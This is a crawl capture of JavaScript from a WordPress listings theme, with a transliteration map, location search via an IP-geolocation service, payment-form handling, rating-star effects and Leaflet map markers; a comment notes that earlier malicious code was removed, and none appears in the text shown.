            'ÿ': 'y',

            // Latin symbols
            '©': '(c)',

            // Greek
            'Α': 'A', 'Β': 'B', 'Γ': 'G', 'Δ': 'D', 'Ε': 'E', 'Ζ': 'Z', 'Η': 'H', 'Θ': '8',
            'Ι': 'I', 'Κ': 'K', 'Λ': 'L', 'Μ': 'M', 'Ν': 'N', 'Ξ': '3', 'Ο': 'O', 'Π': 'P',
            'Ρ': 'R', 'Σ': 'S', 'Τ': 'T', 'Υ': 'Y', 'Φ': 'F', 'Χ': 'X', 'Ψ': 'PS', 'Ω': 'W',
            'Ά': 'A', 'Έ': 'E', 'Ί': 'I', 'Ό': 'O', 'Ύ': 'Y', 'Ή': 'H', 'Ώ': 'W', 'Ϊ': 'I',
            'Ϋ': 'Y',
            'α': 'a', 'β': 'b', 'γ': 'g', 'δ': 'd', 'ε': 'e', 'ζ': 'z', 'η': 'h', 'θ': '8',
            'ι': 'i', 'κ': 'k', 'λ': 'l', 'μ': 'm', 'ν': 'n', 'ξ': '3', 'ο': 'o', 'π': 'p',
            'ρ': 'r', 'σ': 's', 'τ': 't', 'υ': 'y', 'φ': 'f', 'χ': 'x', 'ψ': 'ps', 'ω': 'w',
            'ά': 'a', 'έ': 'e', 'ί': 'i', 'ό': 'o', 'ύ': 'y', 'ή': 'h', 'ώ': 'w', 'ς': 's',
            'ϊ': 'i', 'ΰ': 'y', 'ϋ': 'y', 'ΐ': 'i',

            // Turkish
            'Ş': 'S', 'İ': 'I', 'Ç': 'C', 'Ü': 'U', 'Ö': 'O', 'Ğ': 'G',
            'ş': 's', 'ı': 'i', 'ç': 'c', 'ü': 'u', 'ö': 'o', 'ğ': 'g',

            // Russian
            'А': 'A', 'Б': 'B', 'В': 'V', 'Г': 'G', 'Д': 'D', 'Е': 'E', 'Ё': 'Yo', 'Ж': 'Zh',
            'З': 'Z', 'И': 'I', 'Й': 'J', 'К': 'K', 'Л': 'L', 'М': 'M', 'Н': 'N', 'О': 'O',
            'П': 'P', 'Р': 'R', 'С': 'S', 'Т': 'T', 'У': 'U', 'Ф': 'F', 'Х': 'H', 'Ц': 'C',
            'Ч': 'Ch', 'Ш': 'Sh', 'Щ': 'Sh', 'Ъ': '', 'Ы': 'Y', 'Ь': '', 'Э': 'E', 'Ю': 'Yu',
            'Я': 'Ya',
            'а': 'a', 'б': 'b', 'в': 'v', 'г': 'g', 'д': 'd', 'е': 'e', 'ё': 'yo', 'ж': 'zh',
            'з': 'z', 'и': 'i', 'й': 'j', 'к': 'k', 'л': 'l', 'м': 'm', 'н': 'n', 'о': 'o',
            'п': 'p', 'р': 'r', 'с': 's', 'т': 't', 'у': 'u', 'ф': 'f', 'х': 'h', 'ц': 'c',
            'ч': 'ch', 'ш': 'sh', 'щ': 'sh', 'ъ': '', 'ы': 'y', 'ь': '', 'э': 'e', 'ю': 'yu',
            'я': 'ya',

            // Ukrainian
            'Є': 'Ye', 'І': 'I', 'Ї': 'Yi', 'Ґ': 'G',
            'є': 'ye', 'і': 'i', 'ї': 'yi', 'ґ': 'g',

            // Czech
            'Č': 'C', 'Ď': 'D', 'Ě': 'E', 'Ň': 'N', 'Ř': 'R', 'Š': 'S', 'Ť': 'T', 'Ů': 'U',
            'Ž': 'Z',
            'č': 'c', 'ď': 'd', 'ě': 'e', 'ň': 'n', 'ř': 'r', 'š': 's', 'ť': 't', 'ů': 'u',
            'ž': 'z',

            // Polish
            'Ą': 'A', 'Ć': 'C', 'Ę': 'e', 'Ł': 'L', 'Ń': 'N', 'Ó': 'o', 'Ś': 'S', 'Ź': 'Z',
            'Ż': 'Z',
            'ą': 'a', 'ć': 'c', 'ę': 'e', 'ł': 'l', 'ń': 'n', 'ó': 'o', 'ś': 's', 'ź': 'z',
            'ż': 'z',

            // Latvian
            'Ā': 'A', 'Č': 'C', 'Ē': 'E', 'Ģ': 'G', 'Ī': 'i', 'Ķ': 'k', 'Ļ': 'L', 'Ņ': 'N',
            'Š': 'S', 'Ū': 'u', 'Ž': 'Z',
            'ā': 'a', 'č': 'c', 'ē': 'e', 'ģ': 'g', 'ī': 'i', 'ķ': 'k', 'ļ': 'l', 'ņ': 'n',
            'š': 's', 'ū': 'u', 'ž': 'z'
        };

        for (var k in char_map) {
            s = s.replace(new RegExp(k, 'g'), char_map[k]);
        }

        return s;
    };

    function updatePredictionsDropDownDisplay(dropDown, input) {
        dropDown.css({
            'width': input.outerWidth(),
            'left': input.offset().left,
            'top': input.offset().top + input.outerHeight()
        });
    }

}(jQuery));;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/main.js?ver=6.9
body_size: 38246
content:
/* Main.js contains all main JS  */
/*  Author : CrdioStudio Dev team */

/*moin 31-03-017 strt*/
jQuery.noConflict();

jQuery(window).on("resize load live", function() {
    jQuery(window).resize(function() {
        if (jQuery(window).width() <= 768) {
            jQuery("a.open-map-view").on("click", function(event) {
                event.preventDefault();
                jQuery(".sidemap-container").addClass("open-map");
                jQuery("header").addClass("map-view-content");
            });

            jQuery("a.open-img-view").on("click", function(event) {
                event.preventDefault();
                jQuery(".sidemap-container").removeClass("open-map");
                jQuery("header").removeClass("map-view-content");
            });

            if (jQuery("#wpadminbar").length > 0) {
                jQuery("html body").css("margin-top", "-46px");
            }
        } else {
            jQuery(".sidemap-container").removeClass("open-map");
            if (jQuery("#wpadminbar").length > 0) {
                jQuery("html body").css("margin-top", "0px");
            }

            jQuery("a.open-map-view").on("click", function(event) {
                event.preventDefault();
                jQuery(".sidemap-container").addClass("open-map");
                jQuery("header").addClass("map-view-content");
            });

            jQuery("a.open-img-view").on("click", function(event) {
                event.preventDefault();
                jQuery(".sidemap-container").removeClass("open-map");
                jQuery("header").removeClass("map-view-content");
            });
        }
        if (jQuery(window).width() <= 480) {
            jQuery("#more_filters").hide();
        } else {
            jQuery("#more_filters").show();
        }
    });
});
jQuery(document).ready(function() {
    jQuery(".lp_cancel_notic").click(function(e) {
        e.preventDefault();

        jQuery(".lp_notification_wrapper").slideToggle(400);
    });

    jQuery(".claimformtrigger2").click(function() {
        jQuery("header").addClass("lp-head-zindex");
        var divHeight = jQuery(".leftside").height();
        jQuery(".rightside").css("height", divHeight + "px");
    });

    jQuery(".lp-click-zindex").click(function() {
        jQuery("header").removeClass("lp-head-zindex");
    });

    jQuery('.lp-tagline-submit-tagline label input[type="checkbox"]').click(
        function(event) {
            if (jQuery(this).prop("checked") == true) {
                jQuery(".with-title-cond").fadeIn(700);
            } else if (jQuery(this).prop("checked") == false) {
                jQuery(".with-title-cond").fadeOut(700);
            }
        }
    );

    jQuery(".stickynavbar ul li").each(function(e) {
        var tagetID = jQuery(this).find("a").attr("href");
        if (jQuery(tagetID).length == 0) {
            jQuery(this).remove();
        }
    });

    // Search Top margin in map view
    var hh = jQuery("header").outerHeight();
    var ab = jQuery(".absolute");
    ab.css("top", hh);

    // Touch Behaviorr for Mobile devices
    if (jQuery(".chosen-container").length > 0) {
        jQuery(".chosen-container").on("touchstart", function(e) {
            e.stopPropagation();
            e.preventDefault();
            // Trigger the mousedown event.
            jQuery(this).trigger("mousedown");
        });
    }

    jQuery("#see_filter").on("click", function(event) {
        event.preventDefault();
        var filter = jQuery("#more_filters");
        jQuery(this).next("#more_filters").toggleClass("open_filter");
        if (filter.hasClass("open_filter")) {
            jQuery(this).next("#more_filters").slideDown(400);
        } else {
            jQuery(this).next("#more_filters").slideUp(400);
        }
    });
});
/*moin 31-03-017 ends*/

/* by zaheer on 30 march */
jQuery(document).ready(function($) {
    var loc = jQuery(".ui-widget").data("option");
    var apiType = jQuery("#page").data("ipapi");

    var currentlocationswitch = "1";

    currentlocationswitch = jQuery("#page").data("lpcurrentloconhome");
    if (currentlocationswitch == "0") {
        loc = "locationifoff";
        jQuery(".lp-location-search .ui-widget > i").fadeOut("fast");
    }

    if (loc == "yes") {
        if (
            (jQuery(".form-group").is(".lp-location-search") ||
                jQuery(".form-group").is(".lp-location-inner-search")) &&
            (jQuery("body").is(".home") || jQuery("body").is(".app-view-home"))
        ) {
            if (apiType === "ip_api") {
                jQuery.get(
                    "https://ipapi.co/json",
                    function(location) {
                        var c_loc = location.city;
                        var lp_s_loc = c_loc;
                        if (jQuery("#page").data("lpattern") == "with_region") {
                            c_loc =
                                location.city +
                                " " +
                                location.region_code +
                                ", " +
                                location.country_name;
                            lp_s_loc = location.city + " " + location.region_code;
                        }
                        jQuery("#searchlocation")
                            .prop("disabled", true)
                            .trigger("chosen:updated");
                        jQuery("#searchlocation").find("#def_location").text(c_loc);
                        jQuery("#searchlocation").find("#def_location").val(c_loc);
                        jQuery("#cities").val(c_loc);
                        jQuery("input[name=lp_s_loc]").val(lp_s_loc);
                        // jQuery(".select2-selection__rendered").attr("title",location.city).text(location.city);
                        jQuery("#searchlocation")
                            .prop("disabled", false)
                            .trigger("chosen:updated");
                        jQuery(".select2-selection__rendered")
                            .parent(".select2-selection")
                            .addClass("slide-right");
                        jQuery(".lp-location-search .ui-widget > i").fadeOut("slow");
                    },
                    "json"
                );
            } else {
                lpGetGpsLocName(function(lpgetcurrentcityvalue) {
                    lpgpsclocation = lpgetcurrentcityvalue;
                    jQuery("#searchlocation")
                        .prop("disabled", true)
                        .trigger("chosen:updated");
                    jQuery("#searchlocation").find("#def_location").text(lpgpsclocation);
                    jQuery("#searchlocation").find("#def_location").val(lpgpsclocation);
                    jQuery("#cities").val(lpgpsclocation);
                    jQuery("input[name=lp_s_loc]").val(lpgpsclocation);
                    // jQuery(".select2-selection__rendered").attr("title",lpgpsclocation).text(lpgpsclocation);
                    jQuery("#searchlocation")
                        .prop("disabled", false)
                        .trigger("chosen:updated");
                    jQuery(".select2-selection__rendered")
                        .parent(".select2-selection")
                        .addClass("slide-right");
                    jQuery(".lp-location-search .ui-widget > i").fadeOut("slow");
                });
            }
            jQuery(".chosen-select2").chosen({
                disable_search: true,
            });
            jQuery(".chosen-select1").chosen({
                disable_search: true,
            });
            jQuery(".chosen-select7").chosen({
                disable_search: true,
            });
            jQuery(".chosen-select5").chosen({
                disable_search: true,
            });
        }
    } else if (loc == "no") {
        jQuery(".lp-location-search .ui-widget > i").on("click", function(event) {
            event.preventDefault();
            jQuery(this).addClass("fa-circle-o-notch fa-spin");
            jQuery(this).removeClass("fa-crosshairs");
            if (jQuery(".form-group").is(".lp-location-search")) {
                if (apiType === "ip_api") {
                    jQuery.get(
                        "https://ipapi.co/json",
                        function(location) {
                            jQuery(".chosen-single").addClass("remove-margin");
                            jQuery("#searchlocation")
                                .prop("disabled", true)
                                .trigger("chosen:updated");

                            if (location.city == null) {} else {
                                jQuery("#select2-searchlocation-container").text(location.city);
                                // jQuery('#searchlocation').find('#def_location').text(location.city);
                                jQuery("#searchlocation")
                                    .find("#def_location")
                                    .val(location.city)
                                    .text(location.city);
                                jQuery("#cities").val(location.city);
                                jQuery("input[name=lp_s_loc]").val(location.city);
                            }

                            // jQuery(".select2-selection__rendered").attr("title",location.city).text(location.city);
                            jQuery("#searchlocation")
                                .prop("disabled", false)
                                .trigger("chosen:updated");
                            jQuery(".select2-selection__rendered")
                                .parent(".select2-selection")
                                .addClass("slide-right");
                            jQuery(".lp-location-search .ui-widget > i").fadeOut("slow");
                        },
                        "json"
                    );
                } else {
                    lpGetGpsLocName(function(lpgetcurrentcityvalue) {
                        lpgpsclocation = lpgetcurrentcityvalue;
                        jQuery(".chosen-single").addClass("remove-margin");
                        jQuery("#searchlocation")
                            .prop("disabled", true)
                            .trigger("chosen:updated");
                        jQuery("#select2-searchlocation-container").text(lpgpsclocation);
                        jQuery("#searchlocation")
                            .find("#def_location")
                            .val(lpgpsclocation)
                            .text(lpgpsclocation);
                        jQuery("#cities").val(lpgpsclocation);
                        jQuery("input[name=lp_s_loc]").val(lpgpsclocation);
                        // jQuery(".select2-selection__rendered").attr("title",lpgpsclocation).text(lpgpsclocation);
                        jQuery("#searchlocation")
                            .prop("disabled", false)
                            .trigger("chosen:updated");
                        jQuery(".select2-selection__rendered")
                            .parent(".select2-selection")
                            .addClass("slide-right");
                        jQuery(".lp-location-search .ui-widget > i").fadeOut("slow");
                    });
                }
                jQuery(".chosen-select2").chosen({
                    disable_search: true,
                });
                jQuery(".chosen-select1").chosen({
                    disable_search: true,
                });
                jQuery(".chosen-select7").chosen({
                    disable_search: true,
                });
                jQuery(".chosen-select5").chosen({
                    disable_search: true,
                });
            }
        });
    }

    jQuery("#lp-new-ad-compaignForm").on("submit", function(e) {
        var $this = jQuery(this);
        if ($this.data("type") == "adsperclick") {
            totalPrice = jQuery('input[name="ads_price"]').val();
            var spotlight = 0,
                topos = 0,
                sidebar = 0;
            if ($this.find("#spotlightcmp").is(":checked")) {
                spotlight = $this.find("#spotlightcmp").data("price");
            }
            if ($this.find("#camp-for-search").is(":checked")) {
                topos = $this.find("#camp-for-search").data("price");
            }
            if ($this.find("#for-sidebar-camp").is(":checked")) {
                sidebar = $this.find("#for-sidebar-camp").data("price");
            }
            var minbujet = spotlight + topos + sidebar;
            if (totalPrice < minbujet) {
                e.preventDefault();
                e.stopPropagation();
                alert($this.data("string") + " " + minbujet);
                return false;
            }
        } else {
            totalPrice = jQuery('input[name="ads_price"]').val();
        }

        method = jQuery('input[name="method"]:checked').val();
        currency = $this.find('input[name="currency"]').val();
        listing_id = jQuery("input[name=lp_ads_for_listing]").val();
        listing_name = jQuery("input[name=lp_ads_title]").val();
        taxRate = $this.find('input[name="taxprice"]').val();

        if (listing_id === "" || method === "") {
            alert(jQuery("input#ad-blank-errorMsg").val());
            e.preventDefault();
        } else if (method === "stripe") {
            currency = $this.data("paid_currency");
            totalPrice = parseFloat(totalPrice) * 100;
            totalPrice = parseFloat(totalPrice).toFixed();

            handler.open({
                name: listing_name,
                description: "",
                zipCode: true,
                amount: totalPrice,
                currency: currency,
            });
            e.preventDefault();
        } else if (method === "2checkout") {
            var packages = [];
            jQuery('input.checked_class[type="checkbox"]:checked').each(function() {
                packages.push($this.data("package"));
            });
            jQuery("#myCCForm #tprice").val(totalPrice);
            jQuery("#myCCForm #listing_id_2check").val(listing_id);
            jQuery("#myCCForm #packages").val(packages);
            jQuery("#myCCForm #taxprice").val(
                $this.find('input[name="taxprice"]').val()
            );
            jQuery("button.lp-2checkout-modal2").trigger("click");
            e.preventDefault();
        }
    });
});
/* end by zaheer on 30 march */

jQuery(window).on("load", function() {
    jQuery(".lp-suggested-search").on("click", function(event) {
        jQuery("#input-dropdown").niceScroll({
            cursorcolor: "#363F48",
            cursoropacitymax: 1,
            boxzoom: false,
            cursorwidth: "10px",
            cursorborderradius: "0px",
            cursorborder: "0px solid #fff",
            touchbehavior: true,
            preventmultitouchscrolling: false,
            cursordragontouch: true,
            background: "#f7f7f7",
            horizrailenabled: false,
            autohidemode: false,
            zindex: "999999",
        });
    });

    // Notices Box Script
    jQuery(".notice a.close").on("click", function(event) {
        event.preventDefault();
        jQuery(this).parent(".notice").fadeOut("slow");
    });

    jQuery(
        ".lp-header-full-width .lp-menu-bar .header-filter, .lp-menu-bar .header-filter.pos-relative.form-group"
    ).css("display", "block");

    var logoH = jQuery(".lp-logo").outerHeight();
    var acHgt = jQuery(".header-right-panel.clearfix");
    var a = parseInt(logoH + 10);
    var b = jQuery(".header-right-panel").height();
    var c = a - b;
    var d = c / 2;
    //alert(b);
    acHgt.css({
        "padding-top": d + "px",
    });

    jQuery(".rating-symbol:nth-child(1)").hover(
        function() {
            jQuery(".review.angry").css({
                opacity: "1",
                visibility: "visible",
            });
        },
        function() {
            jQuery(".review.angry").css({
                opacity: "0",
                visibility: "hidden",
            });
        }
    );
    jQuery(".rating-symbol:nth-child(2)").hover(
        function() {
            jQuery(".review.cry").css({
                opacity: "1",
                visibility: "visible",
            });
        },
        function() {
            jQuery(".review.cry").css({
                opacity: "0",
                visibility: "hidden",
            });
        }
    );
    jQuery(".rating-symbol:nth-child(3)").hover(
        function() {
            jQuery(".review.sleeping").css({
                opacity: "1",
                visibility: "visible",
            });
        },
        function() {
            jQuery(".review.sleeping").css({
                opacity: "0",
                visibility: "hidden",
            });
        }
    );
    jQuery(".rating-symbol:nth-child(4)").hover(
        function() {
            jQuery(".review.smily").css({
                opacity: "1",
                visibility: "visible",
            });
        },
        function() {
            jQuery(".review.smily").css({
                opacity: "0",
                visibility: "hidden",
            });
        }
    );
    jQuery(".rating-symbol:nth-child(5)").hover(
        function() {
            jQuery(".review.cool").css({
                opacity: "1",
                visibility: "visible",
            });
        },
        function() {
            jQuery(".review.cool").css({
                opacity: "0",
                visibility: "hidden",
            });
        }
    );

    var rtngSym = jQuery(".rating-symbol");
    var rtngTip = jQuery("input.rating-tooltip");

    jQuery(".rating-symbol:first-of-type").hover(
        function() {
            jQuery(this).closest("span").addClass("active-stars-wrap");
            jQuery(
                ".active-stars-wrap .rating-symbol:first-of-type .rating-symbol-foreground span"
            ).css("color", "#de9147");
        },
        function() {
            jQuery(".active-stars-wrap").removeClass("active-stars-wrap");
        }
    );
    jQuery(".rating-symbol:nth-of-type(2)").hover(
        function() {
            jQuery(this).closest("span").addClass("active-stars-wrap");
            jQuery(
                ".active-stars-wrap .rating-symbol:first-of-type .rating-symbol-foreground span"
            ).css("color", "#de9147");
            jQuery(
                ".active-stars-wrap .rating-symbol:nth-of-type(2) .rating-symbol-foreground span"
            ).css("color", "#de9147");
        },
        function() {
            jQuery(".active-stars-wrap").removeClass("active-stars-wrap");
        }
    );
    jQuery(".rating-symbol:nth-of-type(3)").hover(
        function() {
            jQuery(this).closest("span").addClass("active-stars-wrap");
            jQuery(
                ".active-stars-wrap .rating-symbol:first-of-type .rating-symbol-foreground span"
            ).css("color", "#dec435");
            jQuery(
                ".active-stars-wrap .rating-symbol:nth-of-type(2) .rating-symbol-foreground span"
            ).css("color", "#dec435");
            jQuery(
                ".active-stars-wrap .rating-symbol:nth-of-type(3) .rating-symbol-foreground span"
            ).css("color", "#dec435");
        },
        function() {
            jQuery(".active-stars-wrap").removeClass("active-stars-wrap");
        }
    );
    jQuery(".rating-symbol:nth-of-type(4)").hover(
        function() {
            jQuery(this).closest("span").addClass("active-stars-wrap");
            jQuery(
                ".active-stars-wrap .rating-symbol:first-of-type .rating-symbol-foreground span"
            ).css("color", "#c5de35");
            jQuery(
                ".active-stars-wrap .rating-symbol:nth-of-type(2) .rating-symbol-foreground span"
            ).css("color", "#c5de35");
            jQuery(
                ".active-stars-wrap .rating-symbol:nth-of-type(3) .rating-symbol-foreground span"
            ).css("color", "#c5de35");
            jQuery(
                ".active-stars-wrap .rating-symbol:nth-of-type(4) .rating-symbol-foreground span"
            ).css("color", "#c5de35");
        },
        function() {
            jQuery(".active-stars-wrap").removeClass("active-stars-wrap");
        }
    );
    jQuery(".rating-symbol:nth-of-type(5)").hover(
        function() {
            jQuery(this).closest("span").addClass("active-stars-wrap");
            jQuery(
                ".active-stars-wrap .rating-symbol:first-of-type .rating-symbol-foreground span"
            ).css("color", "#73cf42");
            jQuery(
                ".active-stars-wrap .rating-symbol:nth-of-type(2) .rating-symbol-foreground span"
            ).css("color", "#73cf42");
            jQuery(
                ".active-stars-wrap .rating-symbol:nth-of-type(3) .rating-symbol-foreground span"
            ).css("color", "#73cf42");
            jQuery(
                ".active-stars-wrap .rating-symbol:nth-of-type(4) .rating-symbol-foreground span"
            ).css("color", "#73cf42");
            jQuery(
                ".active-stars-wrap .rating-symbol:nth-of-type(5) .rating-symbol-foreground span"
            ).css("color", "#73cf42");
        },
        function() {
            jQuery(".active-stars-wrap").removeClass("active-stars-wrap");
        }
    );

    rtngSym.on("click", function(event) {
        event.preventDefault();
        var thsVal = jQuery("input.rating-tooltip").val();

        //alert(thsVal);
        if (thsVal == 1) {
            jQuery(".review.angry").addClass("visible");
            jQuery(".rating-symbol:first-of-type").addClass("angry");
            jQuery(".rating-symbol").removeClass("cry");
            jQuery(".rating-symbol").removeClass("sleeping");
            jQuery(".rating-symbol").removeClass("smily");
            jQuery(".rating-symbol").removeClass("cool");
        } else {
            jQuery(".review.angry").removeClass("visible");
        }

        if (thsVal == 2) {
            jQuery(".review.cry").addClass("visible");
            jQuery(".rating-symbol:first-of-type").addClass("cry");
            jQuery(".rating-symbol:nth-of-type(2)").addClass("cry");
            jQuery(".rating-symbol").removeClass("angry");
            jQuery(".rating-symbol").removeClass("sleeping");
            jQuery(".rating-symbol").removeClass("smily");
            jQuery(".rating-symbol").removeClass("cool");
        } else {
            jQuery(".review.cry").removeClass("visible");
        }

        if (thsVal == 3) {
            jQuery(".review.sleeping").addClass("visible");
            jQuery(".rating-symbol:first-of-type").addClass("sleeping");
            jQuery(".rating-symbol:nth-of-type(2)").addClass("sleeping");
            jQuery(".rating-symbol:nth-of-type(3)").addClass("sleeping");
            jQuery(".rating-symbol").removeClass("angry");
            jQuery(".rating-symbol").removeClass("cry");
            jQuery(".rating-symbol").removeClass("smily");
            jQuery(".rating-symbol").removeClass("cool");
        } else {
            jQuery(".review.sleeping").removeClass("visible");
        }

        if (thsVal == 4) {
            jQuery(".review.smily").addClass("visible");
            jQuery(".rating-symbol:first-of-type").addClass("smily");
            jQuery(".rating-symbol:nth-of-type(2)").addClass("smily");
            jQuery(".rating-symbol:nth-of-type(3)").addClass("smily");
            jQuery(".rating-symbol:nth-of-type(4)").addClass("smily");
            jQuery(".rating-symbol").removeClass("angry");
            jQuery(".rating-symbol").removeClass("cry");
            jQuery(".rating-symbol").removeClass("sleeping");
            jQuery(".rating-symbol").removeClass("cool");
        } else {
            jQuery(".review.smily").removeClass("visible");
        }

        if (thsVal == 5) {
            jQuery(".review.cool").addClass("visible");
            jQuery(".rating-symbol:first-of-type").addClass("cool");
            jQuery(".rating-symbol:nth-of-type(2)").addClass("cool");
            jQuery(".rating-symbol:nth-of-type(3)").addClass("cool");
            jQuery(".rating-symbol:nth-of-type(4)").addClass("cool");
            jQuery(".rating-symbol:nth-of-type(5)").addClass("cool");
            jQuery(".rating-symbol").removeClass("angry");
            jQuery(".rating-symbol").removeClass("cry");
            jQuery(".rating-symbol").removeClass("sleeping");
            jQuery(".rating-symbol").removeClass("smily");
        } else {
            jQuery(".review.cool").removeClass("visible");
        }

        var CheckMultiRatingState = jQuery("#rewies_form").data("multi-rating");
        var ratingSumTotal = 0;
        if (CheckMultiRatingState == 1) {
            var activeRatingLength = jQuery(".lp-multi-rating-val").length;
            jQuery(".lp-multi-rating-val").each(function(index) {
                ratingSumTotal += Number(jQuery(this).val());
            });
            var activeRatingClass = Math.round(ratingSumTotal / activeRatingLength);

            jQuery(".lp-review-stars").removeClass(function(index, css) {
                return (css.match(/\bactive-rating-avg\S+/g) || []).join(" ");
            });
            jQuery(".lp-review-stars").addClass(
                "active-rating-avg" + activeRatingClass
            );

            jQuery(
                    ".lp-review-stars i.fa:nth-child(" + Number(activeRatingClass + 1) + ")"
                )
                .removeClass("fa-star-o")
                .addClass("fa-star");
            jQuery(
                    ".lp-review-stars i.fa:nth-child(" + Number(activeRatingClass + 1) + ")"
                )
                .prevAll(".fa-star-o")
                .removeClass("fa-star-o")
                .addClass("fa-star");
            jQuery(
                    ".lp-review-stars i.fa:nth-child(" + Number(activeRatingClass + 1) + ")"
                )
                .nextAll(".fa-star")
                .removeClass("fa-star-o")
                .addClass("fa-star-o");
        }
    });
});

var siteurl = jQuery("#page").data("site-url");
var sitelogo = jQuery("#page").data("sitelogo");
var $menu = jQuery("#menu");
if ($menu.length > 0) {
    $menu.css("visibility", "visible");
    $menu.mmenu({
        extensions: ["pagedim-black"],
        iconPanels: true,
        navbar: {
            title: "",
        },
        navbars: {
            height: 3,
            content: [
                '<a href="' +
                siteurl +
                '" class="userimage"><img class="icon icons8-Contacts" src="' +
                sitelogo +
                '" alt="user"></a>',
            ],
        },
    });
    jQuery("div#menu").removeClass("menu-height-0");
    var API = $menu.data("mmenu");
    jQuery(
        ".lpl-button.md-trigger, .sign-login-wrap .md-trigger,.lpl-button.app-view-popup-style"
    ).click(function() {
        API.close();
    });
}

jQuery(document).on(
    "click",
    ".footer-btn-right.map-view-btn, .v2-map-load .v2mapwrap, .listing-app-view-bar .right-icons a, .sidemap-fixed .sidemarpInside",
    function(e) {
        if (jQuery("#map").is(".mapSidebar")) {
            var defmaplat = jQuery("body").data("defaultmaplat");
            var defmaplong = jQuery("body").data("defaultmaplot");
            jQuery(".map-pop").empty();
            jQuery(".map-pop").html('<div class="mapSidebar" id="map"></div>');
            var map = null;
            $mtoken = jQuery("#page").data("mtoken");
            $mtype = jQuery("#page").data("mtype");
            $mapboxDesign = jQuery("#page").data("mstyle");

            if ($mtoken !== "" && $mtype === "mapbox") {
                L.mapbox.accessToken = $mtoken;
                map = L.mapbox.map("map").setView([defmaplat, defmaplong], 2);
                L.tileLayer(
                    "https://api.mapbox.com/styles/v1/{id}/tiles/{z}/{x}/{y}?access_token={accessToken}", {
                        maxZoom: 18,
                        id: jQuery("#page").data("mstyle"),
                        accessToken: jQuery("#page").data("mtoken"),
                    }
                ).addTo(map);

                var markers = new L.MarkerClusterGroup();
                initializeMap(markers);
                map.fitBounds(markers.getBounds(), {
                    padding: [50, 50],
                });
                jQuery(document).on("click", ".open-map-view", function() {
                    L.Util.requestAnimFrame(map.invalidateSize, map, !1, map._container);
                });
            } else {
                var map = new L.Map("map", {
                    minZoom: 3,
                }).setView(new L.LatLng(defmaplat, defmaplong), 6);
                if ($mtype == "google") {
                    L.tileLayer("http://{s}.google.com/vt/lyrs=m&x={x}&y={y}&z={z}", {
                        maxZoom: 6,
                        subdomains: ["mt0", "mt1", "mt2", "mt3"],
                        noWrap: true,
                    });
                    var googleLayer = new L.Google("ROADMAP");
                    map.addLayer(googleLayer);
                } else {
                    L.tileLayer(
                        "https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png"
                    ).addTo(map);
                }

                var markers = new L.MarkerClusterGroup();
                var resmarkers = initializeMap(markers);
                if (typeof resmarkers === "undefined") {} else {
                    map.fitBounds(markers.getBounds(), {
                        padding: [50, 50],
                    });
                    map.scrollWheelZoom.enable();
                    map.invalidateSize();
                    map.dragging.enable();
                    jQuery(document).on("click", ".open-map-view", function() {
                        L.Util.requestAnimFrame(
                            map.invalidateSize,
                            map,
                            !1,
                            map._container
                        );
                    });
                }
            }

            function initializeMap(markers) {
                if (jQuery(".lp-grid-box-contianer").length != 0) {
                    markers.clearLayers();
                    jQuery(".lp-grid-box-contianer").each(function(i) {
                        var LPtitle = jQuery(this).data("title");
                        var LPposturl = jQuery(this).data("posturl");
                        var LPlattitue = jQuery(this).data("lattitue");
                        var LPlongitute = jQuery(this).data("longitute");
                        var LPpostid = jQuery(this).data("postid");
                        var LPiconSrc = "";

                        if (jQuery(".v2-map-load").length == 1) {
                            if (jQuery(".v2-map-load").hasClass("v2_map_load_old")) {
                                var LPaddress = jQuery(this).find(".gaddress").text();
                                var LPimageSrc = jQuery(this)
                                    .find(".lp-grid-box-thumb")
                                    .find("img")
                                    .attr("src");
                                if (typeof jQuery("body").data("deficon") !== "undefined") {
                                    // your code here
                                    LPiconSrc = jQuery("body").data("deficon");
                                } else {
                                    LPiconSrc = jQuery(this)
                                        .find(".cat-icon")
                                        .find("img")
                                        .attr("src");
                                }
                            } else {
                                var LPaddress = jQuery(this)
                                    .find(".lp-listing-location")
                                    .find("a")
                                    .text();
                                var LPimageSrc = jQuery(this)
                                    .find(".lp-listing-top-thumb")
                                    .find("img")
                                    .attr("src");

                                if (typeof jQuery("body").data("deficon") !== "undefined") {
                                    // your code here
                                    LPiconSrc = jQuery("body").data("deficon");
                                } else {
                                    LPiconSrc = jQuery(this)
                                        .find(".cat-icon")
                                        .find("img")
                                        .attr("src");
                                }
                            }
                        } else if (jQuery(".lp-compact-view-outer").length > 0) {
                            var LPaddress = jQuery(this).find(".lp_list_address").text();
                            var LPimageSrc = jQuery(this)
                                .find(".lp-listing-top-thumb")
                                .find("img")
                                .attr("src");
                            var LPiconSrc = jQuery(this)
                                .find(".cat-icon")
                                .find("img")
                                .attr("src");
                            if (typeof jQuery("body").data("deficon") !== "undefined") {
                                LPiconSrc = jQuery("body").data("deficon");
                            }
                        } else {
                            var LPaddress = jQuery(this).find(".gaddress").text();
                            var LPimageSrc = jQuery(this)
                                .find(".listing-app-view-new-wrap")
                                .find("img")
                                .attr("src");
                            if (LPimageSrc === undefined) {
                                LPimageSrc = jQuery(this).data("feaimg");
                            }
                            if (LPimageSrc === undefined) {
                                if (jQuery(".lp-grid-box-thumb .show-img").length > 0) {
                                    LPimageSrc = jQuery(this)
                                        .find(".lp-grid-box-thumb .show-img img")
                                        .attr("src");
                                } else {
                                    LPimageSrc = jQuery(this)
                                        .find(".lp-grid-box-thumb .show img")
                                        .attr("src");
                                }
                            }
                            if (typeof jQuery("body").data("deficon") !== "undefined") {
                                // your code here
                                LPiconSrc = jQuery("body").data("deficon");
                            } else {
                                LPiconSrc = jQuery(this)
                                    .find(".cat-icon")
                                    .find("img")
                                    .attr("src");
                            }
                        }
                        if (LPlattitue != "" && LPlongitute != "") {
                            var LPimage = "";
                            if (LPimageSrc != "") {
                                LPimage = LPimageSrc;
                            }

                            var LPicon = "";
                            if (LPiconSrc != "") {
                                LPicon = LPiconSrc;
                            }

                            if (jQuery(this).find(".cat-icon i").length > 0) {
                                LPicon = jQuery(this).find(".cat-icon").html();
                            } else {
                                LPicon = "<img alt='image' src='" + LPicon + "' />";
                            }

                            var markerLocation = new L.LatLng(LPlattitue, LPlongitute); // London

                            var CustomHtmlIcon = L.divIcon({
                                html: "<div class='lpmap-icon-shape pin card" +
                                    LPpostid +
                                    "'><div class='lpmap-icon-contianer'>" +
                                    LPicon +
                                    "</div></div>",
                            });

